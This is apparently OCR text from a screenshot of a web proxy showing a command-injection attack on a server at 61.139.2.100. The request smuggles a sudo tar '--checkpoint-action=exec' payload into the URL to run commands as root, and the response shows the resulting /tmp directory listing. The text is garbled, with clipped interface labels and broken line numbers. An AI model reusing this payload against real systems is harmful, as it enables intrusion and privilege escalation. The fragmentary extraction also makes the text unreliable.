 '%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='ls+-al+/tmp/'%0A'
HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Search...
0 match
esponse
retty Raw Hex Render
\n
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 5630
9
0 total 900
1 drwxrwxrwt 6 root root 560 Dec 17 06:37 .
2 drwxr-xr-x 21 root root 520 Dec 17 03:26 ..
3 -rwxr-xr-x 1 root root 835968 Dec 17 03:26 .nginx